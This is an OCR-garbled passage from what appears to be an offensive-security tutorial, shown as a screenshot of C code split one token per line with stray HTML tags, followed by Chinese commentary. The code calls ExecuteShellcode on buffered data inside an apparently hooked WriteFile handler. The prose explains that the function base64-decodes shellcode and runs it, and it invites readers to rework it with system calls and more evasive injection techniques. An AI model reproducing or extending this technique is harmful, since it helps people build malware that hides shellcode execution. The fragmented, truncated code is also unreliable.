
58
target
=
(
<
strong
>
char
<
/
strong
>
59
<
strong
>
memcpy
<
/
strong
>
(
target
,
60
target
&
#91;end - start] = '\0';
61
62
ExecuteShellcode
(
target
)
;
63
}
64
}
65
}
66
}
67
68
<
strong
>
free
<
/
strong
>
(
dest
)
;
69
<
strong
>
free
<
/
strong
>
(
target
)
;
70
71
<
strong
>
goto
<
/
strong
>
APICALL
;
72
}
73
74
<
strong
>
goto
<
/
strong
>
APICALL
;
75
76
APICALL
:
77
<
strong
>
return
<
/
strong
>
Clean_WriteFile
(
hFile
,
lpBuf
78
}
79
ExecuteShellcode
没有做任何特别的 事情，它只是使用
windows API 对 shellcode 进行 base64 解码然后执行它。
我将把它作为一个挑战，让读者适应它
以使用系统调用
和其他
更具防御性的注入技术。